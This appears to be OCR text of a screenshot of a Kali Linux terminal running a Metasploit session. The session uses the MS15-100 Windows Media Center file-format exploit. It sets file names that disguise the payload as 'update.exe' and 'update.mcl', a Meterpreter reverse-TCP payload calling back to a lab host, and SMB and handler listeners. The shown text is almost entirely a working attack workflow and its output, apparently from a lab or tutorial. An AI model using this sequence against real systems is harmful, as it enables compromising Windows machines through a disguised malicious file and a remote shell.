 kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME ⇒ x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME ⇒ x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME ⇒ update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME ⇒ update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST ⇒ 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl